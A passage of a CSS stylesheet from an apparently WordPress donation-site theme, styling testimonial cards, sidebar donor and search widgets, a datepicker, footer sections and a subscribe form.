animation: icon-bounce 0.8s 1;
}
.efeed_card {
margin-right: 30px;
background-color: #0c1931;
}
@media (max-width: 767px) {
.efeed_card {
margin-bottom: 25px;
}
}
.efeed_card .events_month {
color: #6a7a98;
}
.has_abs_card {
position: relative;
}
.category_name {
font-size: 14px;
}
.category_name:is(.theme-1) {
color: var(--clr-theme-1);
} .space_t30 {
transform: translateY(30px);
}
@media (max-width: 767px) {
.space_t30 {
transform: translateY(0);
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.space_t30 {
transform: translateY(30px);
}
}
.testimonial_area {
z-index: 1;
}
@media (max-width: 767px) {
.testimonial_area {
padding-bottom: 90px;
}
}
.testimonial_area:before {
position: absolute;
left: 0;
top: 0;
right: 0;
width: 100%;
height: 100%;
content: "";
background-image: url(//democracycle.ca/wp-content/themes/donakion/assets/img/bg/bg_trans.png);
background-size: cover;
z-index: -1;
}
.testimonial_card {
background-color: #fff;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
border-radius: 10px;
border: 2px solid #eeeeee;
padding: 38px;
padding-top: 36px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.testimonial_card {
padding: 30px;
padding-top: 28px;
}
}
.testimonial_card:hover {
box-shadow: 0 23px 49px rgba(0, 0, 0, 0.1);
}
.testimonial_quote {
font-size: 18px;
margin-bottom: 25px;
}
@media (max-width: 767px) {
.testimonial_quote {
font-size: 16px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.testimonial_quote {
font-size: 16px;
}
}
.testimonial_author {
display: flex;
align-items: center;
}
.author_img {
margin-right: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.author_img {
margin-right: 15px;
}
}
.author_img img {
border-radius: 50%;
}
.review-icon a i {
font-size: 14px;
color: #f15b43;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.review-icon a i {
font-size: 12px;
}
}
.name_designation h5 {
font-size: 20px;
color: #263b5c;
margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.name_designation h5 {
font-size: 16px;
}
}
.name_designation h5:hover {
color: var(--clr-theme-1);
}
.name_designation h5 span {
font-size: 14px;
color: #777;
font-weight: 400;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.name_designation h5 span {
font-size: 13px;
}
}
@media (max-width: 767px) {
.name_designation h5 span {
font-size: 13px;
display: block;
}
} .progress-wrap {
position: fixed;
right: -100px;
bottom: 50px;
height: 46px;
width: 46px;
cursor: pointer;
display: block;
border-radius: 50px;
box-shadow: inset 0 0 0 2px var(--clr-theme-1);
z-index: 99;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.progress-wrap::after {
position: absolute;
content: "";
font-family: "Font Awesome 5 Pro";
text-align: center;
line-height: 46px;
font-size: 20px;
color: var(--clr-theme-2);
left: 0;
top: 0;
height: 46px;
width: 46px;
cursor: pointer;
display: block;
z-index: 1;
-webkit-transition: all 200ms linear;
transition: all 200ms linear;
}
.progress-wrap svg path {
fill: none;
}
.progress-wrap svg.progress-circle path {
stroke: var(--clr-theme-2);
stroke-width: 4;
box-sizing: border-box;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.progress-wrap.active-progress {
opacity: 1;
right: 50px;
visibility: visible;
transform: translateY(0);
} .header-icon {
position: relative;
}
.header-icon a i {
transition: 0.3s;
}
.header-icon a:hover > i.fa-search {
color: var(--clr-theme-2);
}
.feed_widget_img img {
max-width: 80px;
}
.search-button {
border: 0;
background-color: transparent;
position: absolute;
right: 0;
bottom: 0;
display: inline-block;
width: 40px;
height: 100%;
background-image: linear-gradient(45deg, transparent, var(--clr-theme-1));
}
.search-button i {
color: #fff;
}
.offset-widget:is(.offset-logo) {
border-bottom: 1px solid #eeecec;
}
.side-row {
margin: 0 -7.5px;
}
.side-row .col-4 {
padding: 0 7.5px;
}
.side-map iframe {
width: 100%;
height: 200px;
}
.info-widget .offset-title {
font-size: 20px;
font-weight: 800;
}
button.side-info-close {
font-size: 16px;
height: 45px;
width: 45px;
background-color: var(--clr-theme-1);
color: #fff;
border-radius: 50%;
}
button.side-info-close:hover {
background-color: var(--clr-body-heading-color);
}
.mobile_logo img {
max-width: 150px;
}
.offset_search_content {
position: relative;
}
.offset_search_content input {
width: 100%;
border: 0;
border-bottom: 1px solid #eeecec;
padding: 5px 0;
color: 444;
font-weight: 300;
}
.offset_search_content input::-webkit-input-placeholder {
color: #444;
font-weight: 400;
}
.offset_search_content input:-moz-placeholder {
color: #444;
font-weight: 400;
}
.offset_search_content input::-moz-placeholder {
color: #444;
font-weight: 400;
}
.offset_search_content input:-ms-input-placeholder {
color: #444;
font-weight: 400;
}
.offset_search_button {
position: absolute;
right: 0;
bottom: 0;
border: 0;
background-color: #eeecec;
color: #444;
width: 40px;
height: 100%;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.offset_search_button:hover {
color: #fff;
background-color: var(--clr-theme-1);
}
.contact-list > a {
text-decoration: none;
font-weight: 500;
font-size: 18px;
margin-bottom: 15px;
background-color: #fff;
display: flex;
align-items: center;
color: var(--clr-theme-4);
}
.contact-list > a i {
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
border-radius: 50%;
margin-right: 10px;
box-shadow: 0px 16px 21px 0px rgba(0, 0, 0, 0.1);
font-size: 16px;
flex: 0 0 auto;
}
.contact-list > a:is(.theme-1) i {
color: var(--clr-common-white);
background-color: var(--clr-theme-1);
}
.contact-list > a:is(.theme-1):hover {
color: var(--clr-theme-1);
}
.contact-list > a:is(.theme-2) i {
color: var(--clr-common-white);
background-color: var(--clr-theme-2);
}
.contact-list > a:is(.theme-2):hover {
color: var(--clr-theme-2);
}
.contact-list > a:is(.theme-3) i {
color: var(--clr-common-white);
background-color: var(--clr-theme-3);
}
.contact-list > a:is(.theme-3):hover {
color: var(--clr-theme-3);
}
.contact-list:is(.mobile_sm) a {
font-size: 16px;
} @media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.single_sidebar_wrapper {
padding-left: 0;
}
}
.about_person_title {
font-size: 18px;
}
.about_person_title:hover {
color: var(--clr-theme-1);
}
.single_widget {
padding: 48px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.single_widget {
padding: 48px 30px;
}
}
@media (max-width: 767px) {
.single_widget {
padding: 48px 25px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.single_widget {
padding: 48px 30px;
}
}
.single_widget:is(.has_border) {
border-style: solid;
border-width: 2px;
border-color: #eeeeee;
background-color: white;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
.widget_title_text {
font-size: 18px;
color: #142645;
}
.widget_title_text:is(.has_border) {
margin-bottom: 30px;
padding-bottom: 15px;
border-bottom: 1px solid #ededed;
}
.sidebar_title_text {
font-size: 20px;
}
.sidebar_title_text.has_border::before {
content: "//";
display: inline-block;
color: #F15B43;
}
.sidebar_title_text span {
padding-right: 5px;
display: inline-block;
}
.sidebar_title_text span:is(.theme-1) {
color: var(--clr-theme-1);
}
.sidebar_title_text:is(.has_border) {
position: relative;
padding-bottom: 20px;
border-bottom: 1px solid #f1f1f1;
margin-bottom: 30px;
}
.single_donor_post {
display: flex;
align-items: center;
margin-bottom: 16px;
}
.single_donor_post:last-child {
margin-bottom: 0;
}
@media (max-width: 767px) {
.single_donor_post :is(.donar_date) {
display: block;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.single_donor_post :is(.donar_date) {
display: inline-block;
}
}
@media (max-width: 767px) {
.single_donor_post :is(.donar_amount):is(.sep) {
padding-right: 0;
margin-right: 0;
}
.single_donor_post :is(.donar_amount):is(.sep):after {
display: none;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.single_donor_post :is(.donar_amount):is(.sep) {
padding-right: 10px;
margin-right: 10px;
}
.single_donor_post :is(.donar_amount):is(.sep):after {
display: block;
}
}
.donar_post_img {
margin-right: 18px;
}
.info-widget p {
font-size: 16px;
}
.donar_name {
font-size: 16px;
color: #142645;
line-height: 1.6;
margin-bottom: 0;
}
.donar_name:hover {
color: var(--clr-theme-1);
}
.donar_amount {
text-decoration: none;
font-size: 14px;
}
.donar_amount:is(.sep) {
position: relative;
padding-right: 10px;
margin-right: 10px;
}
.donar_amount:is(.sep):after {
position: absolute;
right: 0;
top: 50%;
width: 2px;
height: 12px;
transform: translateY(-50%);
background-color: #e1e1e1;
content: "";
}
.donar_amount:is(.theme-1) {
color: var(--clr-theme-1);
}
.donar_date {
text-decoration: none;
font-size: 14px;
}
.donar_date i {
margin-right: 5px;
}
.donar_date:is(.theme-2) i {
color: var(--clr-theme-2);
}
.donar_date:is(.theme-2):hover {
color: var(--clr-theme-2);
}
.donar_date:is(.sep) {
position: relative;
padding-right: 10px;
margin-right: 10px;
}
.donar_date:is(.sep):after {
position: absolute;
right: 0;
top: 50%;
width: 2px;
height: 12px;
transform: translateY(-50%);
background-color: #e1e1e1;
content: "";
}
@media (max-width: 767px) {
.donar_meta :is(.donar_date):is(.sep) {
padding-right: 0px;
margin-right: 0px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.donar_meta :is(.donar_date):is(.sep) {
padding-right: 10px;
margin-right: 10px;
}
}
@media (max-width: 767px) {
.donar_meta :is(.donar_date):is(.sep):after {
display: none;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.donar_meta :is(.donar_date):is(.sep):after {
display: block;
}
}
@media (max-width: 767px) {
.donar_meta :is(.donar_time) {
display: block;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.donar_meta :is(.donar_time) {
display: inline-block;
}
} .nice-select:is(.widget) {
width: 100%;
height: 60px;
line-height: 60px;
padding: 0 30px;
border-radius: 30px;
margin-bottom: 16px;
color: #b8b8b8;
border: 2px solid #eee;
}
.nice-select:is(.widget):focus {
outline: 0;
border: 2px solid #eee;
}
.nice-select:is(.widget):after {
color: #b8b8b8;
font-size: 14px;
}
.nice-select:is(.widget):is(.open) .list {
background-color: var(--clr-theme-4);
color: #fff;
}
.nice-select:is(.widget) .list {
background-color: var(--clr-theme-4);
color: #fff;
}
.nice-select:is(.widget) .option:is(.focus) {
background-color: var(--clr-theme-1);
}
.nice-select:is(.widget) .option:is(.selected):is(.focus) {
background-color: var(--clr-theme-1);
}
.nice-select:is(.widget) .option:hover {
background-color: var(--clr-theme-1);
}
.widget_about_img {
margin-bottom: 18px;
}
.about_widget_content p {
font-size: 16px;
line-height: 1.63;
margin-bottom: 23px;
}
@media (max-width: 767px) {
.about_widget_content p {
font-size: 14px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.about_widget_content p {
font-size: 16px;
}
}
.widget_social a {
font-size: 14px;
margin: 0 10px;
color: #d4d4d4;
}
.widget_social a:is(.facebook):hover {
color: #385398;
}
.widget_social a:is(.twitter):hover {
color: #55acee;
}
.widget_social a:is(.behance):hover {
color: #0057FF;
}
.widget_social a:is(.youtube):hover {
color: #C3271A;
}
.widget_social a:is(.linkedin):hover {
color: #0A66C2;
}
.search_widget_content {
position: relative;
}
.search_widget_content input {
width: 100%;
height: 60px;
padding: 0 30px;
border: 0;
background-color: #f5f5f5;
border-radius: 30px;
color: #828282;
font-size: 12px;
padding-right: 70px;
}
.search_widget_content input::-webkit-input-placeholder {
font-size: 12px;
color: #828282;
}
.search_widget_content input:-moz-placeholder {
font-size: 12px;
color: #828282;
}
.search_widget_content input::-moz-placeholder {
font-size: 12px;
color: #828282;
}
.search_widget_content input:-ms-input-placeholder {
font-size: 12px;
color: #828282;
}
.search_widget_content button[type=submit] {
position: absolute;
right: 0;
top: 0;
width: 60px;
height: 60px;
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
background-color: var(--clr-theme-1);
text-align: center;
text-align: center;
color: #fff;
}
.single_feed_widget {
display: flex;
align-items: center;
}
.single_feed_widget:is(.has_border) {
padding-bottom: 30px;
margin-bottom: 30px;
border-bottom: 1px solid #f1f1f1;
}
.feed_widget_img {
flex: 0 0 auto;
margin-right: 19px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px) {
.feed_widget_img {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.feed_widget_img {
margin-right: 10px;
flex: 0 0 70px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.feed_widget_img {
margin-right: 19px;
flex: 0 0 auto;
}
}
.feed_widget_title {
line-height: 1.37;
font-size: 16px;
margin-bottom: 8px;
}
@media (max-width: 767px) {
.feed_widget_title {
margin-bottom: 3px;
font-size: 13px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.feed_widget_title {
margin-bottom: 5px;
font-size: 16px;
}
}
.feed_widget_title:is(.theme-1):hover {
color: var(--clr-theme-1);
}
.feed_widget_date {
text-decoration: none;
font-size: 14px;
}
@media (max-width: 767px) {
.feed_widget_date {
font-size: 12px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.feed_widget_date {
font-size: 13px;
}
}
.feed_widget_date i {
display: inline-block;
margin-right: 6px;
}
.feed_widget_date:is(.theme-1) i {
color: var(--clr-theme-1);
}
.feed_widget_date:is(.theme-1):hover {
color: var(--clr-theme-1);
} .sidebar_widget  ul li {
list-style: none;
margin-bottom: 15px;
}
.sidebar_widget  ul li a {
text-decoration: none;
position: relative;
margin-left: 20px;
}
.sidebar_widget  ul li a:after {
position: absolute;
left: -20px;
top: 50%;
transform: translateY(-50%);
content: "";
font-family: "font awesome 5 pro";
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: var(--clr-theme-1);
}
.sidebar_widget.widget_recent_entries  ul li a:after,.sidebar_widget.zoom-instagram-widget  ul li a:after,.sidebar_widget.widget_recent_comments  ul li a:after,.sidebar_widget.widget_rss  ul li a:after {
display: none;
}
.sidebar_widget.widget_recent_entries  ul li a,.sidebar_widget.zoom-instagram-widget  ul li a,.sidebar_widget.widget_recent_comments  ul li a,.sidebar_widget.widget_rss  ul li a {
margin-left: 0;
}
.sidebar_widget.zoom-instagram-widget  ul li{
margin-bottom: 5px;
}
.sidebar_widget  ul li a:before {
width: 0;
right: 0;
left: auto;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
bottom: 0;
height: 1px;
background-color: var(--clr-theme-1);
content: "";
position: absolute;
}
.sidebar_widget  ul li a:hover {
color: var(--clr-theme-1);
}
.sidebar_widget  ul li a:hover:after {
padding-left: 5px;
}
.sidebar_widget  ul li a:hover:before {
left: 0;
right: auto;
width: 100%;
}
.sidebar_widget  ul li:last-child {
margin-bottom: 0;
} .instagram_widget_img_wrapper {
display: grid;
grid-template-columns: repeat(4, 1fr);
grid-gap: 10px;
}
.instagram_widget_img_wrapper img {
width: 100%;
} .tagcloud {
margin-bottom: -10px;
}
.tagcloud a {
height: 30px;
padding: 0 20px;
background-color: #f4f4f4;
line-height: 30px;
display: inline-block;
margin-bottom: 10px;
margin-right: 5px;
text-decoration: none;
border-radius: 30px;
font-size: 12px;
font-weight: 500;
}
.tagcloud a:hover {
background-color: var(--clr-theme-1);
color: #fff;
} .advertise_img {
position: relative;
}
.advertise_img img {
width: 100%;
}
.advertise_abs {
position: absolute;
right: 0;
bottom: 0;
width: 150px;
height: 60px;
background-color: #5fb35b;
line-height: 60px;
text-align: center;
border-top-left-radius: 10px;
}
.advertise_abs span {
font-size: 18px;
color: #fff;
font-weight: 700;
} .nice-select.widget {
float: none;
}
.card-body .form-group .gj-textbox-md {
border: 1px solid #e0e0e0;
border-bottom: 1px solid #e0e0e0;
font-size: 14px;
line-height: 1.29;
font-weight: 500;
}
.gj-picker.gj-picker-md.datepicker.gj-unselectable {
color: #222;
border: 1px solid #f2f2f2;
-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.1);
background: #fff;
}
.gj-picker.gj-picker-md.datepicker.gj-unselectable table tr td.today div {
color: #fff;
border: 1px solid var(--clr-theme-1);
background-color: var(--clr-theme-1);
border-radius: 50%;
}
.gj-picker.gj-picker-md.datepicker.gj-unselectable table tr td.today div:hover {
background: var(--clr-theme-1);
border-radius: 50%;
color: #fff;
border: 1px solid var(--clr-theme-1);
}
.gj-picker.gj-picker-md.datepicker.gj-unselectable table tr td.selected.gj-cursor-pointer div {
color: #FFF;
background: var(--clr-theme-1);
border-radius: 50%;
}
.gj-picker.gj-picker-md div[role=navigator] {
height: 60px;
line-height: 60px;
border-bottom: 1px solid #e0e0e0;
-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.1);
}
.gj-picker.gj-picker-md div[role=navigator] div[role=period] {
width: 100%;
text-align: center;
font-weight: 600;
font-size: 16px;
}
.gj-picker.gj-picker-md div[role=navigator] div i.gj-icon {
top: 20px;
}
.gj-picker.gj-picker-md table tr td.gj-cursor-pointer div:hover {
background: var(--clr-theme-1);
border-radius: 50%;
color: #fff;
border: 1px solid var(--clr-theme-1);
}
.gj-picker-md table tr td div {
display: block;
width: 40px;
height: 40px;
line-height: 40px;
font-size: 13px;
text-align: center;
vertical-align: middle;
}
@media (max-width: 767px) {
.gj-picker-md table tr td div {
width: 30px;
height: 30px;
line-height: 30px;
}
}
.gj-picker-md table tr th div {
display: block;
width: 40px;
height: 40px;
line-height: 40px;
font-size: 13px;
text-align: center;
vertical-align: middle;
}
@media (max-width: 767px) {
.gj-picker-md table tr th div {
width: 30px;
height: 30px;
line-height: 30px;
}
}
.gj-picker-md div[role=navigator] div i.material-icons {
top: 20px;
}
.gj-datepicker-md [role=right-icon] {
position: absolute;
right: 35px;
top: 50%;
font-size: 14px;
color: #b8b8b8;
transform: translateY(-50%);
}
.gj-picker {
transform: translateY(-15px);
z-index: 9;
padding: 15px;
}
.gj-picker.gj-picker-md div[role=navigator] {
padding: 0 30px;
position: relative;
}
@media (max-width: 767px) {
.gj-picker.gj-picker-md div[role=navigator] {
padding: 0 15px;
}
}
.gj-picker.gj-picker-md div[role=navigator] .fa-angle-left {
position: absolute;
left: 0;
top: 50%;
transform: translateY(-50%);
}
.gj-picker.gj-picker-md div[role=navigator] .fa-angle-right {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%);
} .footer_top_area:is(.footer_default_area) {
padding-top: 165px;
overflow: hidden;
clip-path: polygon(0 120px, 50% 0, 100% 120px, 100% 100%, 0 100%);
background-size: cover;
background-position: center;
margin-bottom: -2px;
}
@media (max-width: 767px) {
.footer_top_area:is(.footer_default_area) {
padding-top: 200px;
}
}
.footer_top_area:is(.footer_default_area):before {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
content: "";
background-color: #15253d;
opacity: 0.9;
}
.footer_top_area:is(.footer_default_area) .footer_links ul li {
float: left;
width: 50%;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
.footer_top_area:is(.footer_default_area) .footer_links ul li {
width: 100%;
}
}
.footer_top_area:is(.footer_default_area) .footer_widget:is(.pl_37) {
padding-left: 37px;
}
@media (max-width: 767px) {
.footer_top_area:is(.footer_default_area) .footer_widget:is(.pl_37) {
padding-left: 0px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.footer_top_area:is(.footer_default_area) .footer_widget:is(.pl_37) {
padding-left: 37px;
}
}
.footer_top_area:is(.footer_default_area) .footer_widget:is(.pl_17) {
padding-left: 17px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.footer_top_area:is(.footer_default_area) .footer_widget:is(.pl_17) {
padding-left: 0px;
}
}
.footer_locate_link ul li {
list-style: none;
margin-bottom: 10px;
}
.footer_locate_link ul li:last-child {
margin-bottom: 0;
}
.footer_locate_link ul li a {
font-size: 14px;
color: #a2aec1;
text-decoration: none;
}
.footer_locate_link ul li a strong {
color: #fff;
margin-right: 5px;
}
.footer_locate_link ul li a i {
color: #fff;
width: 40px;
height: 40px;
border: 1px solid #495360;
line-height: 40px;
text-align: center;
border-radius: 50%;
margin-right: 15px;
}
.footer_locate_link:is(.theme-1) ul li a {
transition: 0.3s;
}
.footer_locate_link:is(.theme-1) ul li a:hover {
color: var(--clr-theme-1);
}
.footer_locate_link:is(.theme-1) ul li a i {
transition: 0.3s;
}
.footer_locate_link:is(.theme-1) ul li a i:hover {
color: var(--clr-theme-1);
border-color: var(--clr-common-white);
}
.custom-footer-3-3 {
margin-bottom: 25px;
}
.widget_custom_html.custom-footer-3-3 {
margin-bottom: 50px;
padding-bottom: 25px;
}
.footer_widget  ul li {
list-style: none;
margin-bottom: 25px;
}
.footer_widget  ul li:last-child{
margin-bottom: 0;
}
.footer_widget  ul li a {
text-decoration: none;
font-size: 16px;
color: #a2aec1;
}
.footer_widget  ul li a:hover{
color: #F15B43;
}
.footer_widget :is(.theme-1) ul li:hover a {
color: var(--clr-theme-1);
}
.footer_widget :is(.footer_links_2) ul li {
margin-bottom: 20px;
}
.footer_widget :is(.footer_links_2) ul li a {
font-size: 14px;
transition: 0.3s;
}
.footer_widget-3 ul li a{
font-size: 14px;
}
.footer_widget-3 ul li a {
color: #a2aec1;
}
.footer_widget-3 ul li:hover a {
color: #fff;
}
.custom-footer-2-2 {
padding-left: 37px;
}
.custom-footer-2-3 {
padding-left: 17px;
}
.footer-post-thumb {
width: 90px;
float: left;
margin-right: 18px;
}
.footer-post-content {
overflow: hidden;
}
.footer-post-content h5 {
color: #fff;
font-size: 18px;
line-height: 24px;
margin-bottom: 5px;
}
.footer-post-content span {
color: #a2aec1;
font-size: 14px;
}
.news-item-sm {
overflow: hidden;
margin-bottom: 15px;
}
.footer-post-thumb img {
height: 70px;
object-fit: cover;
}
.footer_top_area:is(.footer_top_2) {
padding-top: 90px;
padding-bottom: 70px;
background-color: #111c2d;
}
.footer_top_area:is(.footer_top_2) .footer_widget:is(.pl_15) {
padding-left: 15px;
}
@media (max-width: 767px) {
.footer_top_area:is(.footer_top_2) .footer_widget:is(.pl_15) {
padding-left: 0;
}
}
.footer_top_area:is(.footer_top_2) .footer_widget:is(.pl_25) {
padding-left: 25px;
}
@media (max-width: 767px) {
.footer_top_area:is(.footer_top_2) .footer_widget:is(.pl_25) {
padding-left: 0;
}
}
.footer_top_area:is(.footer_area_3) {
background-color: #101e35;
}
#menu-our-pages,#menu-causes {
overflow: hidden;
}
#menu-our-pages li,#menu-causes li {
width: 50%;
float: left;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
#menu-our-pages li,#menu-causes li {
width: 100%;
}
}
.footer_widget {
color: #a2aec1;
}
.footer_widget p {
line-height: 1.7;
font-size: 16px;
}
.footer_title {
font-size: 20px;
color: #fff;
}
.footer_title:is(.footer_title_2) {
border-bottom: 1px solid #414957;
padding-bottom: 10px;
display: inline-block;
}
.fnews_img {
flex: 0 0 auto;
max-width: 90px;
object-fit: cover;
margin-right: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.fnews_img {
max-width: 80px;
margin-right: 15px;
}
}
.fnews_img a {
transition: 0.5s;
}
.fnews_img a:hover {
filter: grayscale(100%);
}
.fnews_meta {
margin-top: -5px;
}
.fnews_meta .fnews_author {
font-size: 12px;
color: #a2aec1;
position: relative;
padding-right: 10px;
margin-right: 10px;
text-decoration: none;
}
.fnews_meta .fnews_author:is(.theme-1):hover {
color: var(--clr-theme-1);
}
.fnews_meta .fnews_author:after {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%);
width: 2px;
height: 11px;
background-color: #2c3a50;
content: "";
margin-right: -1px;
}
.fnews_meta .fnews_date {
font-size: 12px;
color: #a2aec1;
}
.fnews_title {
font-size: 18px;
color: #fff;
line-height: 24px;
margin-bottom: 0;
}
@media (max-width: 767px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.fnews_title {
font-size: 15px;
}
}
.fnews_title a {
text-decoration: none;
}
.fnews_title:is(.theme-1):hover a {
color: var(--clr-theme-1);
}
.footer_copyright_area {
padding: 30px 0;
background: #13233c;
}
.footer_copyright_area p {
color: #72829c;
margin-bottom: 0;
}
.footer_copyright_area p strong {
color: white;
font-weight: 700;
}
.footer_copyright_area p a {
text-decoration: none;
}
.footer_copyright_area p a:hover {
color: var(--clr-theme-1);
}
.footer_social_2 a {
width: 50px;
height: 50px;
display: inline-block;
background-color: #1c293d;
border-radius: 50%;
text-align: center;
line-height: 50px;
color: var(--clr-common-white);
margin-right: 10px;
}
.footer_social_2 a:last-child {
margin-right: 0;
}
.footer_social_2 a:is(.facebook):hover {
background-color: #385398;
color: var(--clr-common-white);
}
.footer_social_2 a:is(.twitter):hover {
background-color: #65c9bb;
color: var(--clr-common-white);
}
.footer_social_2 a:is(.behance):hover {
background-color: #0057FF;
color: var(--clr-common-white);
}
.footer_social_2 a:is(.youtube):hover {
background-color: #C3271A;
color: var(--clr-common-white);
}
.footer_social_2 a:first-child {
margin-left: 0;
}
.footer_social_2 a:last-child {
margin-right: 0;
}
.footer_info_content span {
font-size: 14px;
transition: 0.3s;
}
.footer_info_content span:hover {
color: #fff;
}
.footer_info_content span:hover strong {
color: var(--clr-theme-1);
}
.footer_info_content span strong {
margin-right: 5px;
transition: 0.3s;
}
.footer_info_content a {
text-decoration: none;
}
.fcta_sigle {
display: flex;
position: relative;
justify-content: space-between;
padding-right: 35px;
padding-left: 140px;
align-items: center;
}
@media (max-width: 767px) {
.fcta_sigle {
display: block;
padding-left: 25px;
padding-right: 25px;
padding-top: 30px;
padding-bottom: 30px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.fcta_sigle {
display: flex;
padding-left: 140px;
padding-right: 35px;
padding-top: 0px;
padding-bottom: 0px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.fcta_sigle {
padding-right: 15px;
}
}
.fcta_sigle:is(.has_bg) {
background-color: #0b1523;
border-radius: 10px;
}
.fcta_sigle img {
position: absolute;
left: 10px;
bottom: 0;
}
@media (max-width: 767px) {
.fcta_sigle img {
position: static;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.fcta_sigle img {
position: absolute;
left: 10px;
bottom: 0;
}
}
.fcta_sigle h4 {
font-size: 18px;
color: #fff;
margin-bottom: 8px;
}
.fcta_sigle span {
color: #95a7c0;
font-size: 14px;
}
.fcta_sigle .fcta_text {
padding: 35px 0;
padding-right: 10px;
}
.fcta_sigle:is(.pad_170) {
padding-left: 170px;
}
@media (max-width: 767px) {
.fcta_sigle:is(.pad_170) {
padding-left: 25px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.fcta_sigle:is(.pad_170) {
padding-left: 170px;
}
}
.fcta_button {
height: 50px;
}
.footer_btn {
height: 60px;
}
.subscribe_area {
margin-bottom: -112px;
position: relative;
}
.footer_subscribe_wrapper {
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
background-color: #fff;
border-radius: 10px;
padding: 75px 80px;
padding-bottom: 45px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.footer_subscribe_wrapper {
padding: 60px;
padding-bottom: 30px;
}
}
@media (max-width: 767px) {
.footer_subscribe_wrapper {
padding: 30px;
padding-bottom: 3px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.footer_subscribe_wrapper {
padding: 50px;
padding-bottom: 20px;
}
}
.hotline_wrapper {
display: flex;
align-items: center;
}
@media (max-width: 767px) {
.hotline_wrapper {
align-items: flex-start;
flex-direction: column;
}
}
.hotline_wrapper img {
margin-right: 28px;
}
@media (max-width: 767px) {
.hotline_wrapper img {
margin-bottom: 25px;
}
}
.hotline_wrapper:hover a img {
animation: icon-bounce 0.8s 1;
}
.cell_number {
font-size: 30px;
display: block;
color: #142645;
font-weight: 700;
text-decoration: none;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.cell_number {
font-size: 23px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.cell_number {
font-size: 18px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.cell_number {
font-size: 26px;
}
}
@media (max-width: 767px) {
.cell_number {
font-size: 15px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.cell_number {
font-size: 25px;
}
}
.cell_number a {
text-decoration: none;
}
.cell_number a:hover {
color: var(--clr-theme-1);
}
.subscribe_form {
position: relative;
}
@media (max-width: 767px) {
.subscribe_form {
text-align: start;
}
}
.subscribe_form input {
width: 100%;
height: 56px;
border-radius: 50px;
padding-left: 38px;
border: 2px solid #e8e8e8;
padding-right: 190px;
}
